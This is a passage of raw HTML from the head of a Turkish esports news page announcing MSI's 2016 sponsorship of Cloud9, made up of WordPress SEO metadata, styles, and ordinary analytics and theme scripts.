

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dijitalsporlar.com/haberler/msi-artik-cloud-9in-resmi-sponsoru
body_size: 24163
content:
<!doctype html > <!--[if IE 8]>    <html class="ie8" lang="tr" prefix="og: http://ogp.me/ns#"> <![endif]--> <!--[if IE 9]>    <html class="ie9" lang="tr" prefix="og: http://ogp.me/ns#"> <![endif]--> <!--[if gt IE 8]><!--> <html lang="tr" prefix="og: http://ogp.me/ns#"> <!--<![endif]--><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://dijitalsporlar.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style> <link rel="icon" type="image/png" href="https://dijitalsporlar.com/wp-content/uploads/2015/03/favicon.png"><meta property="og:image" content="http://dijitalsporlar.com/wp-content/uploads/2016/01/c9msi.jpg" /><title>MSI Artık Cloud9’ın Resmi Sponsoru! - Dijital Sporlar</title><link rel="stylesheet" href="https://dijitalsporlar.com/wp-content/cache/min/1/04b46ea4dd23f61639d6fc992214109c.css" data-minify="1" /><link rel="canonical" href="https://dijitalsporlar.com/haberler/msi-artik-cloud-9in-resmi-sponsoru" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="MSI Artık Cloud9’ın Resmi Sponsoru!" /><meta property="og:description" content="Cloud9, prömiyer oyuncu dizüstü bilgisayarları, anakartları ve ekran kartları üreticisi MSI ile resmi sponsorluk antlaşması açıkladığını duyurdu! MSI, ister günlük oyun gereksinimleriniz için olsun, ister hobiniz için  olsun, piyasadaki en iyi üst seviye oyun donanımlarını sizlerle buluşturuyor. Cloud 9’ın sahibi ve kurucusu olan Jack Etienne; “Müşteri ve oyuncu odaklı yeniliğe kendini adamış bir firma olan MSI ile sponsorluk antlaşması yaptığımız için çok heyecanlıyız.” diyor, ve ekliyor; “MSI e-Spor ile uğraşan oyuncular için bir sürü fırsat yaratmış bir firma, ve biz de bu misyonun bir parçası olmaktan gurur duyuyoruz.” MSI, Cloud9’ın oyuncularına en üst düzey oyuncu dizüstü bilgisayarları tedarik edecek, böylece" /><meta property="og:url" content="https://dijitalsporlar.com/haberler/msi-artik-cloud-9in-resmi-sponsoru" /><meta property="og:site_name" content="Dijital Sporlar" /><meta property="article:publisher" content="https://www.facebook.com/DijitalSporlar" /><meta property="article:published_time" content="2016-01-19T16:46:50+00:00" /><meta property="article:modified_time" content="2016-01-19T16:47:58+00:00" /><meta name="author" content="Can Kantoğlu" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="MSI Artık Cloud9’ın Resmi Sponsoru!" /><meta name="twitter:description" content="Cloud9, prömiyer oyuncu dizüstü bilgisayarları, anakartları ve ekran kartları üreticisi MSI ile resmi sponsorluk antlaşması açıkladığını duyurdu! MSI, ister günlük oyun gereksinimleriniz için olsun, ister hobiniz için  olsun, piyasadaki en iyi üst seviye oyun donanımlarını sizlerle buluşturuyor. Cloud 9’ın sahibi ve kurucusu olan Jack Etienne; “Müşteri ve oyuncu odaklı yeniliğe kendini adamış bir firma olan MSI ile sponsorluk antlaşması yaptığımız için çok heyecanlıyız.” diyor, ve ekliyor; “MSI e-Spor ile uğraşan oyuncular için bir sürü fırsat yaratmış bir firma, ve biz de bu misyonun bir parçası olmaktan gurur duyuyoruz.” MSI, Cloud9’ın oyuncularına en üst düzey oyuncu dizüstü bilgisayarları tedarik edecek, böylece" /><meta name="twitter:creator" content="@dijitalsporlar" /><meta name="twitter:site" content="@dijitalsporlar" /><meta name="twitter:label1" content="Yazan:" /><meta name="twitter:data1" content="Can Kantoğlu" /><meta name="twitter:label2" content="Tahmini okuma süresi" /><meta name="twitter:data2" content="1 dakika" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dijitalsporlar.com/haberler/msi-artik-cloud-9in-resmi-sponsoru#article","isPartOf":{"@id":"https://dijitalsporlar.com/haberler/msi-artik-cloud-9in-resmi-sponsoru"},"author":{"name":"Can Kantoğlu","@id":"https://dijitalsporlar.com/#/schema/person/13b3975505fbc4884bd215122125acbc"},"headline":"MSI Artık Cloud9’ın Resmi Sponsoru!","datePublished":"2016-01-19T16:46:50+00:00","dateModified":"2016-01-19T16:47:58+00:00","mainEntityOfPage":{"@id":"https://dijitalsporlar.com/haberler/msi-artik-cloud-9in-resmi-sponsoru"},"wordCount":203,"commentCount":0,"publisher":{"@id":"https://dijitalsporlar.com/#organization"},"image":{"@id":"https://dijitalsporlar.com/haberler/msi-artik-cloud-9in-resmi-sponsoru#primaryimage"},"thumbnailUrl":"https://dijitalsporlar.com/wp-content/uploads/2016/01/c9msi.jpg","keywords":["Cloud9","MSI"],"articleSection":["CS:GO","Haberler","League of Legends"],"inLanguage":"tr"},{"@type":"WebPage","@id":"https://dijitalsporlar.com/haberler/msi-artik-cloud-9in-resmi-sponsoru","url":"https://dijitalsporlar.com/haberler/msi-artik-cloud-9in-resmi-sponsoru","name":"MSI Artık Cloud9’ın Resmi Sponsoru! - Dijital Sporlar","isPartOf":{"@id":"https://dijitalsporlar.com/#website"},"primaryImageOfPage":{"@id":"https://dijitalsporlar.com/haberler/msi-artik-cloud-9in-resmi-sponsoru#primaryimage"},"image":{"@id":"https://dijitalsporlar.com/haberler/msi-artik-cloud-9in-resmi-sponsoru#primaryimage"},"thumbnailUrl":"https://dijitalsporlar.com/wp-content/uploads/2016/01/c9msi.jpg","datePublished":"2016-01-19T16:46:50+00:00","dateModified":"2016-01-19T16:47:58+00:00","breadcrumb":{"@id":"https://dijitalsporlar.com/haberler/msi-artik-cloud-9in-resmi-sponsoru#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://dijitalsporlar.com/haberler/msi-artik-cloud-9in-resmi-sponsoru"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://dijitalsporlar.com/haberler/msi-artik-cloud-9in-resmi-sponsoru#primaryimage","url":"https://dijitalsporlar.com/wp-content/uploads/2016/01/c9msi.jpg","contentUrl":"https://dijitalsporlar.com/wp-content/uploads/2016/01/c9msi.jpg","width":810,"height":457},{"@type":"BreadcrumbList","@id":"https://dijitalsporlar.com/haberler/msi-artik-cloud-9in-resmi-sponsoru#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana Sayfa","item":"https://dijitalsporlar.com/"},{"@type":"ListItem","position":2,"name":"MSI Artık Cloud9’ın Resmi Sponsoru!"}]},{"@type":"WebSite","@id":"https://dijitalsporlar.com/#website","url":"https://dijitalsporlar.com/","name":"Dijital Sporlar","description":"Türkiye&#039;den ve dünyadan elektronik spor haberleri Dijital Sporlar adresinde! eSpor, Turnuvalar, PUBG, CS:GO, Fortnite, Apex Legends","publisher":{"@id":"https://dijitalsporlar.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dijitalsporlar.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://dijitalsporlar.com/#organization","name":"Dijital Sporlar","url":"https://dijitalsporlar.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://dijitalsporlar.com/#/schema/logo/image/","url":"https://dijitalsporlar.com/wp-content/uploads/2015/05/dijitalsporlar-logo2.png","contentUrl":"https://dijitalsporlar.com/wp-content/uploads/2015/05/dijitalsporlar-logo2.png","width":332,"height":70,"caption":"Dijital Sporlar"},"image":{"@id":"https://dijitalsporlar.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/DijitalSporlar","https://x.com/dijitalsporlar"]},{"@type":"Person","@id":"https://dijitalsporlar.com/#/schema/person/13b3975505fbc4884bd215122125acbc","name":"Can Kantoğlu","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://dijitalsporlar.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/84bd87ea177233142d0e66be5554a5d0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/84bd87ea177233142d0e66be5554a5d0?s=96&d=mm&r=g","caption":"Can Kantoğlu"},"description":"Kullanıcı bilgisi","url":"https://dijitalsporlar.com/author/cankantoglu"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Dijital Sporlar &raquo; akışı" href="https://dijitalsporlar.com/feed" /><link rel="alternate" type="application/rss+xml" title="Dijital Sporlar &raquo; yorum akışı" href="https://dijitalsporlar.com/comments/feed" /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:10px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:30px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:14px;--wp--preset--font-size--larger:48px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=5.4.3' type='text/css' media='all' /><style id='akismet-widget-style-inline-css' type='text/css'>.a-stats{--akismet-color-mid-green:#357b49;--akismet-color-white:#fff;--akismet-color-light-grey:#f6f7f7;max-width:350px;width:auto}.a-stats *{all:unset;box-sizing:border-box}.a-stats strong{font-weight:600}.a-stats a.a-stats__link,.a-stats a.a-stats__link:visited,.a-stats a.a-stats__link:active{background:var(--akismet-color-mid-green);border:none;box-shadow:none;border-radius:8px;color:var(--akismet-color-white);cursor:pointer;display:block;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI','Roboto','Oxygen-Sans','Ubuntu','Cantarell','Helvetica Neue',sans-serif;font-weight:500;padding:12px;text-align:center;text-decoration:none;transition:all 0.2s ease}.widget .a-stats a.a-stats__link:focus{background:var(--akismet-color-mid-green);color:var(--akismet-color-white);text-decoration:none}.a-stats a.a-stats__link:hover{filter:brightness(110%);box-shadow:0 4px 12px rgba(0,0,0,.06),0 0 2px rgba(0,0,0,.16)}.a-stats .count{color:var(--akismet-color-white);display:block;font-size:1.5em;line-height:1.4;padding:0 13px;white-space:nowrap}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="text/javascript" src="https://dijitalsporlar.com/wp-content/cache/busting/1/wp-includes/js/jquery/jquery.min-3.7.1.js" id="jquery-core-js"></script>    <script data-no-minify="1" type="text/javascript" src="https://dijitalsporlar.com/wp-content/cache/busting/1/gtm-857f1cc08f19a936eec5354fe3f75975.js" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">/* <![CDATA[ */ window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["dijitalsporlar.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KF8NGJ9"); /* ]]> */</script> <link rel="https://api.w.org/" href="https://dijitalsporlar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dijitalsporlar.com/wp-json/wp/v2/posts/6062" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dijitalsporlar.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><link rel='shortlink' href='https://dijitalsporlar.com/?p=6062' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dijitalsporlar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fmsi-artik-cloud-9in-resmi-sponsoru" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dijitalsporlar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fmsi-artik-cloud-9in-resmi-sponsoru&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">  <script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/dijitalsporlar.com\/wp-admin\/admin-ajax.php","essb3_nonce":"c34368562f","essb3_plugin_url":"https:\/\/dijitalsporlar.com\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":true,"essb3_ga":true,"essb3_ga_ntg":false,"essb3_ga_mode":"simple","blog_url":"https:\/\/dijitalsporlar.com\/","post_id":"6062","internal_stats":true};</script><link rel="amphtml" href="https://dijitalsporlar.com/haberler/msi-artik-cloud-9in-resmi-sponsoru?amp">  <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4101583030950663&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>   <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/dijitalsporlar.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3";
var td_get_template_directory_uri="https:\/\/dijitalsporlar.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#027dc9";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="1e9a275772";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
